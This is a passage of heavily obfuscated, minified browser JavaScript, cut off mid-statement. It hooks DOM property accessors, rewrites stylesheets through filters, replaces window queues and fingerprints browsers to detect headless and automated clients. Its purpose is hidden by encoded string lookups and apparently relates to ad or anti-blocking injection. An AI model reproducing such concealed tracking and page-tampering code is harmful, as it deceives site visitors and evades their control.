0x0!==QV?QV:D9['A'][XV(0x778)](QZ)[XV(0xd41)][XV(0x778)][XV(0x2a6)](this);}}),xK(QZ,P0(0xd1e),P0(0xc1c),{'get':function(){const Xl=P0;var QV,Ql;return null!==(QV=null===(Ql=this[Xl(0x40b)])||void 0x0===Ql?void 0x0:Ql[Xl(0xc1c)])&&void 0x0!==QV?QV:D9['A'][Xl(0x778)](QZ)[Xl(0x501)][Xl(0x778)][Xl(0x2a6)](this);}}),xm(QZ,P0(0xc57),P0(0xdca),function(QV){const XT=P0;if(this instanceof QZ[XT(0xe41)]&&XT(0xe97)===this[XT(0xd21)][XT(0x36a)]()&&QV instanceof QZ[XT(0x513)]){const Ql=D9['A'][XT(0x778)](QZ)[XT(0x899)][XT(0x778)][XT(0x2a6)](QV);if((0x0,D8['xP'])(QS,Ql))try{D9['A'][XT(0x778)](QZ)[XT(0x899)][XT(0xefe)][XT(0x2a6)](QV,(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':Ql,'idFilter':QT=>(0x0,D8['Bo'])(QS,QT),'urlFilter':QT=>(0x0,D8['pI'])(QS,QT),'attributeFilter':QT=>(0x0,D8['yu'])(QS,QT)}));}catch(QT){}}return D9['A'][XT(0x778)](QZ)[XT(0xcd5)][XT(0x2a6)](this,QV);}),xm(QZ,P0(0xc9e),P0(0xe33),function(QV){const Xr=P0;for(var Ql=arguments[Xr(0x2b0)],QT=new Array(Ql>0x1?Ql-0x1:0x0),Qr=0x1;Qr<Ql;Qr++)QT[Qr-0x1]=arguments[Qr];if(this instanceof QZ[Xr(0xc9e)]&&QV instanceof QZ[Xr(0xd15)]){const Qc=Array[Xr(0x531)](QV[Xr(0xcb2)])[Xr(0x4ef)](Qi=>Qi instanceof QZ[Xr(0x513)]?D9['A'][Xr(0x778)](QZ)[Xr(0x899)][Xr(0x778)][Xr(0x2a6)](Qi):'');return D9['A'][Xr(0x778)](QZ)[Xr(0x899)][Xr(0xefe)][Xr(0x2a6)](QV,(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':Qc[Xr(0x939)](''),'idFilter':Qi=>(0x0,D8['Bo'])(QS,Qi),'urlFilter':Qi=>(0x0,D8['pI'])(QS,Qi),'attributeFilter':Qi=>(0x0,D8['yu'])(QS,Qi)})),D9['A'][Xr(0x778)](QZ)[Xr(0xbe)][Xr(0x2a6)](this,QV,...QT);}return D9['A'][Xr(0x778)](QZ)[Xr(0xbe)][Xr(0x2a6)](this,QV,...QT);}),Object[P0(0x9ad)](QZ)[P0(0xa42)](QV=>{const Xc=P0;try{if(!QV[Xc(0xc3c)](Xc(0x6dc))||!QV[Xc(0x43e)](Xc(0xe41)))return;const Ql=[Xc(0xad1),Xc(0xa77)];for(const QT of Ql){const Qr=QZ[Xc(0x2e5)][Xc(0x793)](QZ[QV][Xc(0x67c)],QT);Qr&&QZ[Xc(0x2e5)][Xc(0x16c)](QZ[QV][Xc(0x67c)],QT,{'get':function(){const Xi=Xc;for(var Qc=arguments[Xi(0x2b0)],Qi=new Array(Qc),QJ=0x0;QJ<Qc;QJ++)Qi[QJ]=arguments[QJ];if(!(0x0,D8['sU'])(QS,this))return Qr[Xi(0x778)][Xi(0x2a6)](this,...Qi);let Qh=Qr[Xi(0x778)][Xi(0x2a6)](this,...Qi);return Xi(0x9f8)==typeof Qh&&Qh[Xi(0xc3c)](Xi(0x26d))&&(Qh=Qh[Xi(0x22c)](0x3)),Qh;},'set':function(Qc){const Xe=Xc;for(var Qi=arguments[Xe(0x2b0)],QJ=new Array(Qi>0x1?Qi-0x1:0x0),Qh=0x1;Qh<Qi;Qh++)QJ[Qh-0x1]=arguments[Qh];return(0x0,D8['sU'])(QS,this)?(Xe(0x9f8)!=typeof Qc&&Xe(0x23f)!=typeof Qc||(Qc=Xe(0x26d)+Qc),Qr[Xe(0x778)][Xe(0x2a6)](this)===Qc?Qc:Qr[Xe(0xefe)][Xe(0x2a6)](this,Qc,...QJ)):Qr[Xe(0xefe)][Xe(0x2a6)](this,Qc,...QJ);}});}}catch(Qc){}});}const Q4=QF=>{try{QF();}catch(QZ){}};function Q5(QF){const XJ=OQ;var QZ;if(D4['A'][XJ(0xdf1)](XJ(0xb17)),null!==(QZ=window[XJ(0xb95)])&&void 0x0!==QZ&&QZ[XJ(0x1ef)])return;const QS=window[XJ(0xb95)]||[];window[XJ(0xb95)]={'push':QY=>Q4(QY),'__replaced':!0x0};for(const QY of[...QS][XJ(0x3cc)]())Q4(QY);const Qm=QV=>{const Xh=XJ;Xh(0x92c)===QV[Xh(0x4a6)]?QV[Xh(0x3c7)](...QV[Xh(0x2ae)]):Xh(0xabb)===QV[Xh(0x4a6)]?QV[Xh(0x3c7)]():Xh(0xa50)===QV[Xh(0x4a6)]&&QV[Xh(0x159)]();},QK=window[XJ(0x4ec)]||[];window[XJ(0x4ec)]={'push':QV=>setTimeout(()=>Qm(QV),0x0)};for(const QV of QK)Q4(()=>Qm(QV));}function Q6(QF){const Xs=OQ;return Xs(0x834)===function(QZ){const Xg=Xs;try{return new URL(QZ)[Xg(0x9f9)][Xg(0x778)](Xg(0x377))||'';}catch(QS){return'';}}(QF);}var Q7=Q(0x1fbd);const Q8=class{static[OQ(0x567)](){const XN=OQ;var QF,QZ;let QS=arguments[XN(0x2b0)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:XN(0xbb3),Qm=!(arguments[XN(0x2b0)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const QK=Date[XN(0xc7)](),QY=QK-QK%0x5265c00,QV=QY-0x5265c00,Ql=QY+0x5265c00,QT=XN(0x5ad)+(0x0,Q0['t'])(QS+'_'+QY),Qr=XN(0x5ad)+(0x0,Q0['t'])(QS+'_'+QV),Qc=XN(0x5ad)+(0x0,Q0['t'])(QS+'_'+Ql);return QT===Qr||QT===Qc||Qr===Qc||!(null!==(QF=null!==(QZ=window[QT])&&void 0x0!==QZ?QZ:window[Qr])&&void 0x0!==QF?QF:window[Qc])&&(Qm&&(window[QT]=!0x0,window[Qr]=!0x0,window[Qc]=!0x0),!0x0);}};var Q9,QD=Q(0xbb5),Qx=/bot|crawl|http|lighthouse|scan|search|spider/i,QQ=function(QF,QZ){const v0=OQ;return QQ=Object[v0(0x7c1)]||{'__proto__':[]}instanceof Array&&function(QS,Qm){const v1=v0;QS[v1(0x9bf)]=Qm;}||function(QS,Qm){const v2=v0;for(var QK in Qm)Object[v2(0x67c)][v2(0x54d)][v2(0x2a6)](Qm,QK)&&(QS[QK]=Qm[QK]);},QQ(QF,QZ);};function QM(QF,QZ,QS,Qm){return new(QS||(QS=Promise))(function(QK,QY){const v6=a2x;function QV(Qr){const v3=a2x;try{QT(Qm[v3(0xaa3)](Qr));}catch(Qc){QY(Qc);}}function Ql(Qr){const v4=a2x;try{QT(Qm[v4(0x4cf)](Qr));}catch(Qc){QY(Qc);}}function QT(Qr){const v5=a2x;var Qc;Qr[v5(0xc12)]?QK(Qr[v5(0x98f)]):(Qc=Qr[v5(0x98f)],Qc instanceof QS?Qc:new QS(function(Qi){Qi(Qc);}))[v5(0x165)](QV,Ql);}QT((Qm=Qm[v6(0xcd7)](QF,QZ||[]))[v6(0xaa3)]());});}function Qj(QF,QZ){const v7=OQ;var QS,Qm,QK,QY,QV={'label':0x0,'sent':function(){if(0x1&QK[0x0])throw QK[0x1];return QK[0x1];},'trys':[],'ops':[]};return QY={'next':Ql(0x0),'throw':Ql(0x1),'return':Ql(0x2)},v7(0x869)==typeof Symbol&&(QY[Symbol[v7(0xa85)]]=function(){return this;}),QY;function Ql(QT){return function(Qr){return function(Qc){const v8=a2x;if(QS)throw new TypeError(v8(0x882));for(;QY&&(QY=0x0,Qc[0x0]&&(QV=0x0)),QV;)try{if(QS=0x1,Qm&&(QK=0x2&Qc[0x0]?Qm[v8(0x1f7)]:Qc[0x0]?Qm[v8(0x4cf)]||((QK=Qm[v8(0x1f7)])&&QK[v8(0x2a6)](Qm),0x0):Qm[v8(0xaa3)])&&!(QK=QK[v8(0x2a6)](Qm,Qc[0x1]))[v8(0xc12)])return QK;switch(Qm=0x0,QK&&(Qc=[0x2&Qc[0x0],QK[v8(0x98f)]]),Qc[0x0]){case 0x0:case 0x1:QK=Qc;break;case 0x4:return QV[v8(0x52f)]++,{'value':Qc[0x1],'done':!0x1};case 0x5:QV[v8(0x52f)]++,Qm=Qc[0x1],Qc=[0x0];continue;case 0x7:Qc=QV[v8(0x92f)][v8(0xc5d)](),QV[v8(0x718)][v8(0xc5d)]();continue;default:if(!((QK=(QK=QV[v8(0x718)])[v8(0x2b0)]>0x0&&QK[QK[v8(0x2b0)]-0x1])||0x6!==Qc[0x0]&&0x2!==Qc[0x0])){QV=0x0;continue;}if(0x3===Qc[0x0]&&(!QK||Qc[0x1]>QK[0x0]&&Qc[0x1]<QK[0x3])){QV[v8(0x52f)]=Qc[0x1];break;}if(0x6===Qc[0x0]&&QV[v8(0x52f)]<QK[0x1]){QV[v8(0x52f)]=QK[0x1],QK=Qc;break;}if(QK&&QV[v8(0x52f)]<QK[0x2]){QV[v8(0x52f)]=QK[0x2],QV[v8(0x92f)][v8(0x21a)](Qc);break;}QK[0x2]&&QV[v8(0x92f)][v8(0xc5d)](),QV[v8(0x718)][v8(0xc5d)]();continue;}Qc=QZ[v8(0x2a6)](QF,QV);}catch(Qi){Qc=[0x6,Qi],Qm=0x0;}finally{QS=QK=0x0;}if(0x5&Qc[0x0])throw Qc[0x1];return{'value':Qc[0x0]?Qc[0x1]:void 0x0,'done':!0x0};}([QT,Qr]);};}}function QU(QF,QZ,QS){const v9=OQ;if(QS||0x2===arguments[v9(0x2b0)]){for(var Qm,QK=0x0,QY=QZ[v9(0x2b0)];QK<QY;QK++)!Qm&&QK in QZ||(Qm||(Qm=Array[v9(0x67c)][v9(0x22c)][v9(0x2a6)](QZ,0x0,QK)),Qm[QK]=QZ[QK]);}return QF[v9(0xa10)](Qm||Array[v9(0x67c)][v9(0x22c)][v9(0x2a6)](QZ));}Object[OQ(0x742)],Object[OQ(0x742)],OQ(0x869)==typeof SuppressedError&&SuppressedError;var QG=OQ(0x348),QW=OQ(0xc0b),Qz=OQ(0xed1),Qn=OQ(0x36d),QH=OQ(0xd68),QL=OQ(0xb8b),QI=function(QF){function QZ(QS,Qm){const vD=a2x;var QK=QF[vD(0x2a6)](this,Qm)||this;return QK[vD(0xcde)]=QS,QK[vD(0xc80)]=vD(0x34c),Object[vD(0x7c1)](QK,QZ[vD(0x67c)]),QK;}return function(QS,Qm){const vx=a2x;if(vx(0x869)!=typeof Qm&&null!==Qm)throw new TypeError(vx(0xf03)+String(Qm)+vx(0xb9b));function QK(){const vQ=vx;this[vQ(0x874)]=QS;}QQ(QS,Qm),QS[vx(0x67c)]=null===Qm?Object[vx(0x742)](Qm):(QK[vx(0x67c)]=Qm[vx(0x67c)],new QK());}(QZ,QF),QZ;}(Error);function Qp(QF){return QM(this,void 0x0,void 0x0,function(){var QZ,QS,Qm=this;return Qj(this,function(QK){const vM=a2x;switch(QK[vM(0x52f)]){case 0x0:return QZ={},QS=Object[vM(0xc65)](QF),[0x4,Promise[vM(0xa31)](QS[vM(0x4ef)](function(QY){return QM(Qm,void 0x0,void 0x0,function(){var QV,Ql,QT,Qr,Qc;return Qj(this,function(Qi){const vt=a2x;switch(Qi[vt(0x52f)]){case 0x0:QV=QF[QY],Qi[vt(0x52f)]=0x1;case 0x1:return Qi[vt(0x718)][vt(0x21a)]([0x1,0x3,,0x4]),Ql=QZ,QT=QY,Qc={},[0x4,QV()];case 0x2:return Ql[QT]=(Qc[vt(0x98f)]=Qi[vt(0x48c)](),Qc[vt(0xcde)]=0x0,Qc),[0x3,0x4];case 0x3:return Qr=Qi[vt(0x48c)](),QZ[QY]=Qr instanceof QI?{'state':Qr[vt(0xcde)],'error':''[vt(0xa10)](Qr[vt(0xc80)],':\x20')[vt(0xa10)](Qr[vt(0x4d6)])}:{'state':-0x3,'error':Qr instanceof Error?''[vt(0xa10)](Qr[vt(0xc80)],':\x20')[vt(0xa10)](Qr[vt(0x4d6)]):String(Qr)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return QK[vM(0x48c)](),[0x2,QZ];}});});}function Qy(QF,QZ){const vj=OQ;return-0x1!==QF[vj(0xe1f)](QZ);}function QC(QF,QZ){const vU=OQ;return-0x1!==QF[vU(0xe1f)](QZ);}function Qa(QF){const vG=OQ;return Object[vG(0x9ad)](QF);}function QO(QF){const vW=OQ;for(var QZ=[],QS=0x1;QS<arguments[vW(0x2b0)];QS++)QZ[QS-0x1]=arguments[QS];for(var Qm=function(Ql){const vz=vW;if(vz(0x9f8)==typeof Ql){if(Qy(QF,Ql))return{'value':!0x0};}else{if(null!=function(QT,Qr){const vn=vz;if(vn(0x8d0)in QT)return QT[vn(0x8d0)](Qr);for(var Qc=0x0;Qc<QT[vn(0x2b0)];Qc++)if(Qr(QT[Qc]))return QT[Qc];}(QF,function(QT){const vH=vz;return Ql[vH(0xb6d)](QT);}))return{'value':!0x0};}},QK=0x0,QY=QZ;QK<QY[vW(0x2b0)];QK++){var QV=Qm(QY[QK]);if(vW(0x5e8)==typeof QV)return QV[vW(0x98f)];}return!0x1;}function Qk(QF){const vL=OQ;return QF[vL(0x7a7)](function(QZ,QS){return QZ+(QS?0x1:0x0);},0x0);}var Qo={'detectAppVersion':function(QF){const vI=OQ;var QZ=QF[vI(0xb2f)];return 0x0===QZ[vI(0xcde)]&&(/headless/i[vI(0xb6d)](QZ[vI(0x98f)])?QH:/electron/i[vI(0xb6d)](QZ[vI(0x98f)])?QG:/slimerjs/i[vI(0xb6d)](QZ[vI(0x98f)])?Qn:void 0x0);},'detectDocumentAttributes':function(QF){const vp=OQ;var QZ=QF[vp(0x2cc)];return 0x0===QZ[vp(0xcde)]&&(QO(QZ[vp(0x98f)],vp(0xed1),vp(0x46d),vp(0xe1e))?Qz:void 0x0);},'detectErrorTrace':function(QF){const vy=OQ;var QZ=QF[vy(0xcd6)];return 0x0===QZ[vy(0xcde)]&&(/PhantomJS/i[vy(0xb6d)](QZ[vy(0x98f)])?QW:void 0x0);},'detectEvalLengthInconsistency':function(QF){const vC=OQ;var QZ=QF[vC(0xaf3)],QS=QF[vC(0x66a)],Qm=QF[vC(0x894)];if(0x0===QZ[vC(0xcde)]&&0x0===QS[vC(0xcde)]&&0x0===Qm[vC(0xcde)]){var QK=QZ[vC(0x98f)];return vC(0xb8b)!==Qm[vC(0x98f)]&&(0x25===QK&&!Qy([vC(0x5c0),vC(0xc02)],Qm[vC(0x98f)])||0x27===QK&&!Qy([vC(0xf8)],QS[vC(0x98f)])||0x21===QK&&!Qy([vC(0xde)],Qm[vC(0x98f)]));}},'detectFunctionBind':function(QF){const va=OQ;if(-0x2===QF[va(0xd84)][va(0xcde)])return QW;},'detectLanguagesLengthInconsistency':function(QF){const vO=OQ;var QZ=QF[vO(0x3b7)];if(0x0===QZ[vO(0xcde)]&&0x0===QZ[vO(0x98f)][vO(0x2b0)])return QH;},'detectNotificationPermissions':function(QF){const vk=OQ;var QZ=QF[vk(0xb2e)],QS=QF[vk(0x66a)];return 0x0===QS[vk(0xcde)]&&vk(0x634)===QS[vk(0x98f)]&&(0x0===QZ[vk(0xcde)]&&QZ[vk(0x98f)]?QH:void 0x0);},'detectPluginsArray':function(QF){const vo=OQ;var QZ=QF[vo(0xe50)];if(0x0===QZ[vo(0xcde)]&&!QZ[vo(0x98f)])return QH;},'detectPluginsLengthInconsistency':function(QF){const vA=OQ;var QZ=QF[vA(0x232)],QS=QF[vA(0x9c9)],Qm=QF[vA(0x66a)],QK=QF[vA(0x894)];if(0x0===QZ[vA(0xcde)]&&0x0===QS[vA(0xcde)]&&0x0===Qm[vA(0xcde)]&&0x0===QK[vA(0xcde)]&&vA(0x634)===Qm[vA(0x98f)]&&!QS[vA(0x98f)]&&vA(0xde)===QK[vA(0x98f)])return 0x0===QZ[vA(0x98f)]?QH:void 0x0;},'detectProcess':function(QF){const vB=OQ;var QZ,QS=QF[vB(0x88d)];return 0x0===QS[vB(0xcde)]&&(vB(0xb7d)===QS[vB(0x98f)][vB(0x4a6)]||null!=(null===(QZ=QS[vB(0x98f)][vB(0xa14)])||void 0x0===QZ?void 0x0:QZ[vB(0x348)])?QG:void 0x0);},'detectUserAgent':function(QF){const vq=OQ;var QZ=QF[vq(0x7c7)];return 0x0===QZ[vq(0xcde)]&&(/PhantomJS/i[vq(0xb6d)](QZ[vq(0x98f)])?QW:/Headless/i[vq(0xb6d)](QZ[vq(0x98f)])?QH:/Electron/i[vq(0xb6d)](QZ[vq(0x98f)])?QG:/slimerjs/i[vq(0xb6d)](QZ[vq(0x98f)])?Qn:void 0x0);},'detectWebDriver':function(QF){const vP=OQ;var QZ=QF[vP(0x726)];if(0x0===QZ[vP(0xcde)]&&QZ[vP(0x98f)])return QH;},'detectWebGL':function(QF){const vX=OQ;var QZ=QF[vX(0x822)];if(0x0===QZ[vX(0xcde)]){var QS=QZ[vX(0x98f)],Qm=QS[vX(0xeca)],QK=QS[vX(0xb7d)];if(vX(0x89b)==Qm&&vX(0xf1b)==QK)return QH;}},'detectWindowExternal':function(QF){const vv=OQ;var QZ=QF[vv(0x60c)];return 0x0===QZ[vv(0xcde)]&&(/Sequentum/i[vv(0xb6d)](QZ[vv(0x98f)])?vv(0x760):void 0x0);},'detectWindowSize':function(QF){const vR=OQ;var QZ=QF[vR(0x852)],QS=QF[vR(0xb48)];if(0x0!==QZ[vR(0xcde)]||0x0!==QS[vR(0xcde)])return!0x1;var Qm=QZ[vR(0x98f)],QK=Qm[vR(0x9d3)],QY=Qm[vR(0xf09)];return QS[vR(0x98f)]&&0x0===QK&&0x0===QY?QH:void 0x0;},'detectMimeTypesConsistent':function(QF){const vf=OQ;var QZ=QF[vf(0x56d)];if(0x0===QZ[vf(0xcde)]&&!QZ[vf(0x98f)])return QL;},'detectProductSub':function(QF){const vw=OQ;var QZ=QF[vw(0x5a7)],QS=QF[vw(0x66a)];return 0x0===QZ[vw(0xcde)]&&0x0===QS[vw(0xcde)]&&(vw(0x634)!==QS[vw(0x98f)]&&vw(0x7c3)!==QS[vw(0x98f)]&&vw(0x390)!==QS[vw(0x98f)]&&vw(0x307)!==QS[vw(0x98f)]||vw(0xc9c)===QZ[vw(0x98f)]?void 0x0:QL);},'detectDistinctiveProperties':function(QF){const vb=OQ;var QZ=QF[vb(0x8ff)];if(0x0!==QZ[vb(0xcde)])return!0x1;var QS,Qm=QZ[vb(0x98f)];for(QS in Qm)if(Qm[QS])return QS;}};function QA(){const vd=OQ;var QF,QZ,QS=window,Qm=navigator;return Qk([vd(0x6b7)in Qm,vd(0x5f6)in Qm,0x0===Qm[vd(0xeca)][vd(0xe1f)](vd(0xa60)),vd(0xc39)in QS,vd(0x9cf)in QS,vd(0x194)in QS,vd(0xed6)in QS])>=0x5?vd(0xde):Qk([vd(0x892)in QS,vd(0x74)in QS,vd(0x327)in QS,0x0===Qm[vd(0xeca)][vd(0xe1f)](vd(0xb21)),vd(0x5c5)in Qm,vd(0x6cb)in QS])>=0x4?vd(0x5c0):Qk([vd(0xd1d)in navigator,vd(0xbee)in(null!==(QZ=null===(QF=document[vd(0xa7b)])||void 0x0===QF?void 0x0:QF[vd(0xe97)])&&void 0x0!==QZ?QZ:{}),vd(0x7e5)in QS,vd(0xb61)in QS,vd(0x7f1)in QS,vd(0xd7)in QS])>=0x4?vd(0xc02):vd(0xb8b);}var QB={'android':function(){const vE=OQ;var QF=QA(),QZ=vE(0xde)===QF,QS=vE(0xc02)===QF;if(!QZ&&!QS)return!0x1;var Qm=window;return Qk([vE(0xb03)in Qm,vE(0xc1d)in Qm,QZ&&!(vE(0x668)in Qm),QS&&/android/i[vE(0xb6d)](navigator[vE(0xb2f)])])>=0x2;},'browserKind':function(){const vu=OQ;var QF,QZ=null===(QF=navigator[vu(0x7c7)])||void 0x0===QF?void 0x0:QF[vu(0x36a)]();return QC(QZ,vu(0x392))?vu(0x823):QC(QZ,vu(0x947))||QC(QZ,vu(0xd2))?vu(0xf8):QC(QZ,vu(0x307))?vu(0x307):QC(QZ,vu(0x77))?vu(0x77):QC(QZ,vu(0x390))||QC(QZ,vu(0x91f))?vu(0x390):QC(QZ,vu(0x634))?vu(0x634):QC(QZ,vu(0x7c3))?vu(0x7c3):vu(0xb8b);},'browserEngineKind':QA,'documentFocus':function(){const vF=OQ;return void 0x0!==document[vF(0xef)]&&document[vF(0xef)]();},'userAgent':function(){const vZ=OQ;return navigator[vZ(0x7c7)];},'appVersion':function(){const vS=OQ;var QF=navigator[vS(0xb2f)];if(null==QF)throw new QI(-0x1,vS(0xd5e));return QF;},'rtt':function(){const vm=OQ;if(void 0x0===navigator[vm(0xd44)])throw new QI(-0x1,vm(0x89c));if(void 0x0===navigator[vm(0xd44)][vm(0x9e4)])throw new QI(-0x1,vm(0x220));return navigator[vm(0xd44)][vm(0x9e4)];},'windowSize':function(){const vK=OQ;return{'outerWidth':window[vK(0x9d3)],'outerHeight':window[vK(0xf09)],'innerWidth':window[vK(0x147)],'innerHeight':window[vK(0x955)]};},'pluginsLength':function(){const vY=OQ;if(void 0x0===navigator[vY(0xe58)])throw new QI(-0x1,vY(0x739));if(void 0x0===navigator[vY(0xe58)][vY(0x2b0)])throw new QI(-0x3,vY(0x53c));return navigator[vY(0xe58)][vY(0x2b0)];},'pluginsArray':function(){const vV=OQ;if(void 0x0===navigator[vV(0xe58)])throw new QI(-0x1,vV(0x739));if(void 0x0===window[vV(0x993)])throw new QI(-0x1,vV(0xa74));return navigator[vV(0xe58)]instanceof PluginArray;},'errorTrace':function(){const vl=OQ;try{null[0x0]();}catch(QF){if(QF instanceof Error&&null!=QF[vl(0xeb9)])return QF[vl(0xeb9)][vl(0xde3)]();}throw new QI(-0x3,vl(0x65f));},'productSub':function(){const vT=OQ;var QF=navigator[vT(0x5a7)];if(void 0x0===QF)throw new QI(-0x1,vT(0xf02));return QF;},'windowExternal':function(){const vr=OQ;if(void 0x0===window[vr(0x658)])throw new QI(-0x1,vr(0x690));var QF=window[vr(0x658)];if(vr(0x869)!=typeof QF[vr(0xde3)])throw new QI(-0x2,vr(0xc85));return QF[vr(0xde3)]();},'mimeTypesConsistent':function(){const vc=OQ;if(void 0x0===navigator[vc(0xa15)])throw new QI(-0x1,vc(0x516));for(var QF=navigator[vc(0xa15)],QZ=Object[vc(0xdaa)](QF)===MimeTypeArray[vc(0x67c)],QS=0x0;QS<QF[vc(0x2b0)];QS++)QZ&&(QZ=Object[vc(0xdaa)](QF[QS])===MimeType[vc(0x67c)]);return QZ;},'evalLength':function(){const vi=OQ;return eval[vi(0xde3)]()[vi(0x2b0)];},'webGL':function(){const ve=OQ;var QF=document[ve(0xf0f)](ve(0x5a4));if(ve(0x869)!=typeof QF[ve(0x509)])throw new QI(-0x2,ve(0x8c7));var QZ=QF[ve(0x509)](ve(0x93b));if(null===QZ)throw new QI(-0x4,ve(0x613));if(ve(0x869)!=typeof QZ[ve(0x6e9)])throw new QI(-0x2,ve(0x847));return{'vendor':QZ[ve(0x6e9)](QZ[ve(0xced)]),'renderer':QZ[ve(0x6e9)](QZ[ve(0x19b)])};},'webDriver':function(){const vJ=OQ;if(null==navigator[vJ(0x46d)])throw new QI(-0x1,vJ(0x65e));return navigator[vJ(0x46d)];},'languages':function(){const vh=OQ;var QF,QZ=navigator,QS=[],Qm=QZ[vh(0xc6c)]||QZ[vh(0x76b)]||QZ[vh(0xdb5)]||QZ[vh(0x23e)];if(void 0x0!==Qm&&QS[vh(0x21a)]([Qm]),Array[vh(0x4b1)](QZ[vh(0x3b7)]))vh(0xde)===QA()&&Qk([!(vh(0xde5)in(QF=window)),vh(0x46b)in QF,''+QF[vh(0x281)]==vh(0xbf3),''+QF[vh(0x2f4)]==vh(0x510)])>=0x3||QS[vh(0x21a)](QZ[vh(0x3b7)]);else{if(vh(0x9f8)==typeof QZ[vh(0x3b7)]){var QK=QZ[vh(0x3b7)];QK&&QS[vh(0x21a)](QK[vh(0xcaf)](','));}}return QS;},'notificationPermissions':function(){return QM(this,void 0x0,void 0x0,function(){var QF,QZ;return Qj(this,function(QS){const vs=a2x;switch(QS[vs(0x52f)]){case 0x0:if(void 0x0===window[vs(0x6bd)])throw new QI(-0x1,vs(0xd23));if(void 0x0===navigator[vs(0x8a7)])throw new QI(-0x1,vs(0x1b2));if(vs(0x869)!=typeof(QF=navigator[vs(0x8a7)])[vs(0x2f2)])throw new QI(-0x2,vs(0x325));QS[vs(0x52f)]=0x1;case 0x1:return QS[vs(0x718)][vs(0x21a)]([0x1,0x3,,0x4]),[0x4,QF[vs(0x2f2)]({'name':vs(0x960)})];case 0x2:return QZ=QS[vs(0x48c)](),[0x2,vs(0xea8)===window[vs(0x6bd)][vs(0x97)]&&vs(0xbc9)===QZ[vs(0xcde)]];case 0x3:throw QS[vs(0x48c)](),new QI(-0x3,vs(0x93f));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const vg=OQ;if(void 0x0===document[vg(0xa7b)])throw new QI(-0x1,vg(0xa98));var QF=document[vg(0xa7b)];if(vg(0x869)!=typeof QF[vg(0xe82)])throw new QI(-0x2,vg(0x60a));return QF[vg(0xe82)]();},'functionBind':function(){const vN=OQ;if(void 0x0===Function[vN(0x67c)][vN(0xcb0)])throw new QI(-0x2,vN(0xa16));return Function[vN(0x67c)][vN(0xcb0)][vN(0xde3)]();},'process':function(){const R0=OQ;var QF=window[R0(0x88d)],QZ=R0(0xf16);if(void 0x0===QF)throw new QI(-0x1,''[R0(0xa10)](QZ,R0(0xe6e)));if(QF&&R0(0x5e8)!=typeof QF)throw new QI(-0x3,''[R0(0xa10)](QZ,R0(0x954)));return QF;},'distinctiveProps':function(){const R1=OQ;var QF,QZ,QS=((QF={})[R1(0xdc1)]={'window':[R1(0xdc1)]},QF[R1(0xe42)]={'window':[R1(0xcf6)]},QF[R1(0xf15)]={'window':[R1(0x38c)]},QF[R1(0x25a)]={'window':[R1(0xc81)]},QF[R1(0x59f)]={'window':[R1(0xd38)]},QF[R1(0xa05)]={'window':[R1(0xa05)]},QF[R1(0xa4f)]={'window':[R1(0x65a),R1(0x482)]},QF[R1(0xebf)]={'window':[R1(0xcc1)]},QF[QW]={'window':[R1(0x3b0),R1(0x59c)]},QF[R1(0xbe2)]={'window':[R1(0x130)]},QF[Qz]={'window':[R1(0x2cb),R1(0x1af),R1(0x80e),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[R1(0xd37),R1(0xcda),R1(0x872)]},QF[R1(0x5ee)]={'window':[R1(0xb57)]},QF[R1(0x46d)]={'window':[R1(0x46d),R1(0x6c2),R1(0x596),R1(0x9b0),R1(0x8c8),R1(0xdf),R1(0x5ae)],'document':[R1(0x5f3),R1(0x18e),R1(0xcc0),R1(0xc7f),R1(0x94d),R1(0x9fb),R1(0x73c),R1(0x5f3),R1(0xe01),R1(0x73),R1(0xc44),R1(0x693),R1(0xaa0),R1(0xecc)]},QF[QH]={'window':[R1(0x3ac),R1(0x2da)]},QF),Qm={},QK=Qa(window),QY=[];for(QZ in(void 0x0!==window[R1(0x7c2)]&&(QY=Qa(window[R1(0x7c2)])),QS)){var QV=QS[QZ];if(void 0x0!==QV){var Ql=void 0x0!==QV[R1(0x253)]&&QO[R1(0xcd7)](void 0x0,QU([QK],QV[R1(0x253)],!0x1)),QT=!(void 0x0===QV[R1(0x7c2)]||!QY[R1(0x2b0)])&&QO[R1(0xcd7)](void 0x0,QU([QY],QV[R1(0x7c2)],!0x1));Qm[QZ]=Ql||QT;}}return Qm;}},Qq=(function(){const R3=OQ;function QF(){const R2=a2x;this[R2(0x30b)]=void 0x0,this[R2(0x4e8)]=void 0x0;}return QF[R3(0x67c)][R3(0xaa8)]=function(){const R4=R3;return this[R4(0x30b)];},QF[R3(0x67c)][R3(0x863)]=function(){const R5=R3;return this[R5(0x4e8)];},QF[R3(0x67c)][R3(0xa8b)]=function(){const R6=R3;if(void 0x0===this[R6(0x30b)])throw new Error(R6(0x85c));var QZ=function(QK,QY){const R7=R6;var QV={},Ql={'bot':!0x1};for(var QT in QY){var Qr=(0x0,QY[QT])(QK),Qc={'bot':!0x1};R7(0x9f8)==typeof Qr?Qc={'bot':!0x0,'botKind':Qr}:Qr&&(Qc={'bot':!0x0,'botKind':QL}),QV[QT]=Qc,Qc[R7(0x395)]&&(Ql=Qc);}return[QV,Ql];}(this[R6(0x30b)],Qo),QS=QZ[0x0],Qm=QZ[0x1];return this[R6(0x4e8)]=QS,Qm;},QF[R3(0x67c)][R3(0x839)]=function(){return QM(this,void 0x0,void 0x0,function(){var QZ;return Qj(this,function(QS){const R8=a2x;switch(QS[R8(0x52f)]){case 0x0:return QZ=this,[0x4,Qp(QB)];case 0x1:return QZ[R8(0x30b)]=QS[R8(0x48c)](),[0x2,this[R8(0x30b)]];}});});},QF;}());const QP=async()=>{const R9=OQ;try{if(QF=navigator[R9(0x7c7)],Boolean(QF)&&function(){const RD=R9;if(Q9 instanceof RegExp)return Q9;try{Q9=new RegExp(RD(0x271),'i');}catch(QZ){Q9=Qx;}return Q9;}()[R9(0xb6d)](QF))return D4['A'][R9(0xdf1)](R9(0x67f)[R9(0xa10)](navigator[R9(0x7c7)])),!0x0;try{const QZ=function(QK){const Rx=R9;var QY=(void 0x0===QK?{}:QK)[Rx(0xa20)],QV=void 0x0===QY||QY;return QM(this,void 0x0,void 0x0,function(){var Ql;return Qj(this,function(QT){const RQ=a2x;switch(QT[RQ(0x52f)]){case 0x0:return QV&&(function(){const RM=RQ;if(!(window[RM(0xa0f)]||Math[RM(0xedf)]()>=0.001))try{var Qr=new 